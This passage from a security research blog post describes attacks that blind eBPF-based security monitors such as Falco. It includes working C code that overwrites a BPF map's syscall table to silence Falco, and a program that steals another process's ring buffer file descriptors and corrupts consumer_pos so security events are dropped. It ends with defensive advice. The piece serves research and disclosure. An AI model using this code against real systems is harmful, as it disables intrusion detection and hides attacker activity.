// we are targeting g_64bit_interesting_syscalls_table, there are SYSCALL_TABLE_SIZE possible entries so we zero them out
memset((char *)bss + INTERESTING_TABLE_OFFSET, 0, SYSCALL_TABLE_SIZE);
// here you can also mess with other data...
//memset((char *)bss + 520, 1 << 2, SYSCALL_TABLE_SIZE);
//memset((char *)bss + 3080 + 12, 0, 1);
//memset((char *)bss + 3112, 1, 1);
printf("falco silently disabled.\n");
munmap(bss, bss_size);
close(fd);
break;
}
close(fd);
}
close(pidfd);
return 0;
}
Before running the code, let's first verify the contents before deployment:

We can observe that some system calls are dropped while others are not. Now, if we run the script:


One can see that all system calls passing through the dispatch are now silently dropped, for example, running cat /etc/shadow no longer generates any alerts! Of course, an attacker could re-enable them after causing damage or even tamper with other settings available in the .bss section. While I demonstrate the idea against Falco, this is not a Falco vulnerability, as BPF map attacks impact any solution using BPF, not just Falco. I have already reached out to Falco team to suggest introducing a hardening measure; if it makes sense for them.
The superior defacto method for sending data from kernel space to user space is a shared bpf ring buffer. Previously, the standard approach was to use per-CPU buffers. However, due to their per-CPU nature, they introduce significant overhead.

A ring buffer is a kernel data structure that eBPF programs populate concurrently while monitoring activities like system calls. Access to the ring buffer (specifically for reserving space) is synchronized using a spinlock, where each producer CPU competes to acquire the lock before attempting to reserve space within the buffer. The consumer or reader, however, accesses the ring buffer in a lock-free manner, with both production and consumption operations performed atomically. This ensures that eBPF programs and the reader always see the latest state of the data structure.
struct ring {
ring_buffer_sample_fn sample_cb;
void *ctx;
void *data;
unsigned long *consumer_pos;
unsigned long *producer_pos;
unsigned long mask;
int map_fd;
};When a client application creates a BPF ring buffer, it receives a file descriptor or fd, which serves as an identifier that the kernel uses to reference the specific ring buffer (more precisely, the associated file structure). Using this file descriptor, the application can request access to the kernel buffer by mapping the physical memory pages into its own virtual address space. This allows direct access to the ring buffer for reading and parsing samples via direct pointers i.e., by accessing memory locations directly without the need to issue system calls for each read or write operation. Fore more details about ring buffers please refer to my previous post https://www.deep-kondah.com/deep-dive-into-ebpf-ring-buffers/.
Consumers or libraries interact with the ring buffer directly through virtual addresses that map to the same physical memory pages. But how do they detect when new data is available? There are two primary approaches. The first is Polling where the kernel can notify a process that new data is ready by using mechanisms such as the epoll system call. The second approach is Spinning where the consumer continuously checks in a loop whether the producer pointer has advanced, indicating new data.
This design leads to an interesting attack vector, If the file descriptor of a ring buffer used by a security solution is open in the BPF collector process, an attacker , by identifying the BPF map type and mmap()ing the ring buffer , can maliciously manipulate the consumer_pos. Specifically, the attacker can set the consumer_pos to a very large value, such as UINT64_MAX or spawn a thread that continuously updates consumer_pos to match producer_pos (to avoid dropping events). Both approaches deceive the legitimate consumer and producer i.e the bpf program; the consumer will believe that events have already been consumed. The libpf consumer-side logic is shown below:
static int64_t ringbuf_process_ring(struct ring *r, size_t n)
{
int *len_ptr, len, err;
/* 64-bit to avoid overflow in case of extreme application behavior */
int64_t cnt = 0;
unsigned long cons_pos, prod_pos;
bool got_new_data;
void *sample;
cons_pos = smp_load_acquire(r->consumer_pos);
do {
got_new_data = false;
prod_pos = smp_load_acquire(r->producer_pos);
while (cons_pos < prod_pos) {
len_ptr = r->data + (cons_pos & r->mask);
len = smp_load_acquire(len_ptr);
/* sample not committed yet, bail out for now */
if (len & BPF_RINGBUF_BUSY_BIT)
goto done;
got_new_data = true;
cons_pos += roundup_len(len);
if ((len & BPF_RINGBUF_DISCARD_BIT) == 0) {
sample = (void *)len_ptr + BPF_RINGBUF_HDR_SZ;
err = r->sample_cb(r->ctx, sample, len);
if (err < 0) {
/* update consumer pos and bail out */
smp_store_release(r->consumer_pos,
cons_pos);
return err;
}
cnt++;
}
smp_store_release(r->consumer_pos, cons_pos);
if (cnt >= n)
goto done;
}
} while (got_new_data);
done:
return cnt;
}Setting consumer_pos to a large value tricks the consumer logic into thinking there is no new data (cons_pos >= prod_pos), thus never draining samples. Meanwhile, on the producer side, allocation logic does not necessarily detect the aberrant state (it depends on the producer position):
static void *__bpf_ringbuf_reserve(struct bpf_ringbuf *rb, u64 size)
{
unsigned long cons_pos, prod_pos, new_prod_pos, pend_pos, flags;
struct bpf_ringbuf_hdr *hdr;
u32 len, pg_off, tmp_size, hdr_len;
if (unlikely(size > RINGBUF_MAX_RECORD_SZ))
return NULL;
len = round_up(size + BPF_RINGBUF_HDR_SZ, 8);
if (len > ringbuf_total_data_sz(rb))
return NULL;
cons_pos = smp_load_acquire(&rb->consumer_pos); // Acquire semantic
if (in_nmi()) {
if (!raw_spin_trylock_irqsave(&rb->spinlock, flags))
return NULL;
} else {
raw_spin_lock_irqsave(&rb->spinlock, flags);
}
pend_pos = rb->pending_pos;
prod_pos = rb->producer_pos;
new_prod_pos = prod_pos + len;
while (pend_pos < prod_pos) {
hdr = (void *)rb->data + (pend_pos & rb->mask);
hdr_len = READ_ONCE(hdr->len);
if (hdr_len & BPF_RINGBUF_BUSY_BIT)
break;
tmp_size = hdr_len & ~BPF_RINGBUF_DISCARD_BIT;
tmp_size = round_up(tmp_size + BPF_RINGBUF_HDR_SZ, 8);
pend_pos += tmp_size;
}
rb->pending_pos = pend_pos;
/* check for out of ringbuf space:
* - by ensuring producer position doesn't advance more than
* (ringbuf_size - 1) ahead
* - by ensuring oldest not yet committed record until newest
* record does not span more than (ringbuf_size - 1)
*/

if (new_prod_pos - cons_pos > rb->mask ||
new_prod_pos - pend_pos > rb->mask) {
raw_spin_unlock_irqrestore(&rb->spinlock, flags);
return NULL;
}
hdr = (void *)rb->data + (prod_pos & rb->mask);
pg_off = bpf_ringbuf_rec_pg_off(rb, hdr);
hdr->len = size | BPF_RINGBUF_BUSY_BIT;
hdr->pg_off = pg_off;
/* pairs with consumer's smp_load_acquire() */
smp_store_release(&rb->producer_pos, new_prod_pos);
raw_spin_unlock_irqrestore(&rb->spinlock, flags);
return (void *)hdr + BPF_RINGBUF_HDR_SZ;
}The producer only checks that the distance between producer and consumer does not exceed the ring buffer's capacity (rb->mask). A large fake consumer_pos makes these checks trivially pass, allowing the producer to continue reserving space without triggering drop behavior (once the producer position is close to the mask events starts being dropped)
Here is what malicious code looks like:
int main(int argc, char *argv[]) {
if (argc != 2) {
fprintf(stderr, "please provide process id. \n usage: %s <pid>\n", argv[0]);
return 1;
}
pid_t pid = atoi(argv[1]);
int pidfd = pidfd_open(pid);
if (pidfd < 0) {
perror("pidfd_open");
return 1;
}
printf("********************* BPF Ring Buffer Attack Demo *********************\n");
printf("scanning pid %d for fds matching bpf ring buffers.\n", pid);
int found = 0;
for (int fd_num = 0; fd_num < MAX_FD_TRY; fd_num++) {
int fd = pidfd_getfd(pidfd, fd_num);
if (fd < 0)
continue;
if (!is_bpf_ringbuf_map(fd)) {
close(fd);
continue;
}
printf("found bpf ring buffer map targetfd %d (map_fd: %d).\n", fd_num, fd);
found++;
struct ring_buffer r = {0};
void *tmp = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
if (tmp == MAP_FAILED) {
perror("mmap consumer_pos");
close(fd);
continue;
}
r.consumer_pos = (atomic_ulong *)tmp;
size_t mmap_sz = 2*PAGE_SIZE; // we don't know the actual size so let's just map one page
tmp = mmap(NULL, mmap_sz, PROT_READ, MAP_SHARED, fd, PAGE_SIZE);
if (tmp == MAP_FAILED) {
perror("mmap producer_pos + data");
munmap((void *)r.consumer_pos, PAGE_SIZE);
close(fd);
continue;
}
r.producer_pos = (atomic_ulong *)tmp;
r.data = tmp + PAGE_SIZE;

printf("found producer_pos: %lu\n", atomic_load_explicit(r.producer_pos, memory_order_acquire));
printf("found consumer_pos: %lu\n", atomic_load_explicit(r.consumer_pos, memory_order_relaxed));
atomic_store_explicit(r.consumer_pos, UINT64_MAX, memory_order_release);
printf("consumer_pos for ring buffer %d has been corrupted.\n", fd);
munmap((void *)r.consumer_pos, PAGE_SIZE);
munmap((void *)r.producer_pos, mmap_sz);
close(fd);
}
if (found == 0) {
printf("no bpf ring buffer maps found in pid %d.\n", pid);
} else {
printf("processed %d bpf ring buffer map(s).\n", found);
}
close(pidfd);
return 0;
}I tested this attack against Falco. However, Falco is resilient against it due to Polling model: Falco does not rely on epoll; it continuously polls ring buffers manually i.e spinning. Specifically, after mapping the physical pages, Falco closes the file descriptors for the ring buffers. Without an open FD, an attacker cannot mmap() the buffers and manipulate consumer_pos. Here's the relevant snippet from Falco(libpman):
int pman_finalize_ringbuf_array_after_loading() {
int ringubuf_array_fd = -1;
char error_message[MAX_ERROR_MESSAGE_LEN];
int *ringbufs_fds = (int *)calloc(g_state.n_required_buffers, sizeof(int));
if(ringbufs_fds == NULL) {
pman_print_error("failed to allocate the ringubufs_fds array");
return errno;
}
bool success = false;
/* We don't need anymore the inner map, close it. */
close(g_state.inner_ringbuf_map_fd);
g_state.inner_ringbuf_map_fd = -1;
/* Create ring buffer maps. */
for(int i = 0; i < g_state.n_required_buffers; i++) {
ringbufs_fds[i] =
bpf_map_create(BPF_MAP_TYPE_RINGBUF, NULL, 0, 0, g_state.buffer_bytes_dim, NULL);
if(ringbufs_fds[i] <= 0) {
snprintf(error_message,
MAX_ERROR_MESSAGE_LEN,
"failed to create the ringbuf map for CPU '%d'. (If you get memory allocation "
"errors try to reduce the buffer dimension)",
i);
pman_print_error((const char *)error_message);
goto clean_percpu_ring_buffers;
}
}
/* Create the ringbuf manager */
g_state.rb_manager = ring_buffer__new(ringbufs_fds[0], NULL, NULL, NULL);
if(!g_state.rb_manager) {
pman_print_error("failed to instantiate the ringbuf manager.");
goto clean_percpu_ring_buffers;
}
/* Add all remaining buffers into the manager.
* We start from 1 because the first one is
* used to instantiate the manager.
*/
for(int i = 1; i < g_state.n_required_buffers; i++) {
if(ring_buffer__add(g_state.rb_manager, ringbufs_fds[i], NULL, NULL)) {
snprintf(error_message,
MAX_ERROR_MESSAGE_LEN,
"failed to add the ringbuf map for CPU %d into the manager",
i);
pman_print_error((const char *)error_message);
goto clean_percpu_ring_buffers;
}
}
/* `ringbuf_array` is a maps array, every map inside it is a `BPF_MAP_TYPE_RINGBUF`. */
ringubuf_array_fd = bpf_map__fd(g_state.skel->maps.ringbuf_maps);
if(ringubuf_array_fd <= 0) {
pman_print_error("failed to get the ringubuf_array");
return errno;
}
/* We need to associate every CPU to the right ring buffer */
int ringbuf_id = 0;
int reached = 0;
for(int i = 0; i < g_state.n_possible_cpus; i++) {
/* If we want to allocate only buffers for online CPUs and the CPU is online, fill its
* ring buffer array entry, otherwise we can go on with the next online CPU
*/
if(g_state.allocate_online_only && !is_cpu_online(i)) {
continue;
}
if(ringbuf_id >= g_state.n_required_buffers) {
/* If we arrive here it means that we have too many CPUs for our allocated ring buffers
* so probably we faced a CPU hotplug.
*/
snprintf(error_message,
MAX_ERROR_MESSAGE_LEN,
"the actual system configuration requires more than '%d' ring buffers",
g_state.n_required_buffers);
pman_print_error((const char *)error_message);
goto clean_percpu_ring_buffers;
}
if(bpf_map_update_elem(ringubuf_array_fd, &i, &ringbufs_fds[ringbuf_id], BPF_ANY)) {
snprintf(error_message,
MAX_ERROR_MESSAGE_LEN,
"failed to add the ringbuf map for CPU '%d' to ringbuf '%d'",
i,
ringbuf_id);
pman_print_error((const char *)error_message);
goto clean_percpu_ring_buffers;
}
if(++reached == g_state.cpus_for_each_buffer) {
/* we need to switch to the next buffer */
reached = 0;
ringbuf_id++;
}
}
success = true;
clean_percpu_ring_buffers:
for(int i = 0; i < g_state.n_required_buffers; i++) {
if(ringbufs_fds[i]) {
close(ringbufs_fds[i]);
}
}
free(ringbufs_fds);
if(success) {
return 0;
}
close(ringubuf_array_fd);
if(g_state.rb_manager) {
ring_buffer__free(g_state.rb_manager);
}
return errno;
}However, using a simple custom ring buffer collector that uses epoll e.g https://github.com/mouadk/ebpf-ringbuffer , I was able to demonstrate the attack successfully. We start by deploying a collector:

Next, we perform the attack:

If the binary is executed again, we can observe that the consumer position has changed as expected. At this point, the consumer stops observing new data, while the producer may (or may not) continue producing events depending specifically on the producer position, since the producer advances by adding 1 to its position.
In fact, if we examine the condition for space reservation:
if (new_prod_pos - cons_pos > rb->mask ||
new_prod_pos - pend_pos > rb->mask) {
raw_spin_unlock_irqrestore(&rb->spinlock, flags);
return NULL;
}
And we suppose the producer position is 17213856, the consumer position is UINT64_MAX, both values are unsigned long, subtracting them wraps around modulo 2^64.
Thus:
17213856−UINT64_MAX = 17213856+1=17213857
much larger than rb->mask, which is computed as:
r->mask = info.max_entries - 1;
For example, if max_entries = 4096, then rb->mask = 4095.
Since 17213857 > 4095, the condition for dropping events is triggered, causing the spinlock to be released immediately and the reservation to fail.
In other words, under this condition, no new events can be reserved until the consumer position becomes valid again, effectively causing event loss (note that attacker can reset consumer position after damage occurs).
In this post, we examined attacks against BPF-based collectors by targeting both ring buffers and BPF maps that store capture settings.
To guard against such attacks, BPF-based security solutions must protect against unauthorized manipulation of BPF maps by monitoring sensitive system calls like ptrace, bpf, mmap, and pidfd_getfd.
Ideally, critical security configurations should be made immutable once the program is deployed into the kernel. Furthermore, no external process should be able to alter the internal state of BPF programs without detection. Maintaining strict isolation and monitoring of these attack surfaces is essential to preserving the integrity of BPF-based security mechanisms.

